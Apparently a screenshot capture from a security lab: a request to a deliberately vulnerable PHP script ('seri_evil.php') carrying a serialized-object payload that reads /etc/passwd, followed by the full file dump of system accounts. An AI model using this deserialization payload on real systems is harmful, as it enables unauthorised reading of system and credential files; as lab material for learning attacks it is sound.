 172.16.12.2/seri_evil.php?usr_serialized=O:9:"FileClass":1:{s:8:"filename";s:11:"/etc/passwd";}
3
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:
/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin libstoragemgmt:x:998:995:daemon account for libstoragemgmt:/var/run/lsm:
/sbin/nologin colord:x:997:994:User for colord:/var/lib/colord:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin saned:x:996:993:SANE scanner daemon user:/usr/share/sane:
/sbin/nologin gluster:x:995:992:GlusterFS daemons:/run/gluster:/sbin/nologin amandabackup:x:33:6:Amanda user:/var/lib/amanda:/bin/bash saslauth:x:994:76:Saslauthd user:/run/saslauthd:
/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin radvd:x:75:75:radvd
user:/:/sbin/nologin unbound:x:993:988:Unbound DNS resolver:/etc/unbound:/sbin/nologin chrony:x:992:987::/var/lib/chrony:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin qemu:x:107:107:qemu user:/:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin geoclue:x:991:985:User for geoclue:/var/lib/geoclue:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
sssd:x:990:984:User for sssd:/:/sbin/nologin setroubleshoot:x:989:983::/var/lib/setroubleshoot:/sbin/nologin gdm:x:42:42::/var/lib/gdm:/sbin/nologin gnome-initial-setup:x:988:982::/run/gnome-
initial-setup/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin postfix:x:89:89::/var
/spool/postfix:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin icq:x:1000:1000:icq:/home/icq:/bin/bash apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL Server:/var
/lib/mysql:/bin/bash redis:x:987:980:Redis Database Server:/var/lib/redis:/sbin/nologin